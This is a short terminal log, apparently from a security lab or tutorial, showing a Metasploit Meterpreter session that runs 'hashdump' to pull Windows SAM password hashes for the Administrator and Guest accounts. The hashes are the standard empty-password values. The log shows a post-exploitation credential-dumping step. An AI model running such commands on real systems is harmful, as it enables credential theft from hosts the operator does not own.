 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY efe3e3595fae87d588059eedfd0d4526...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >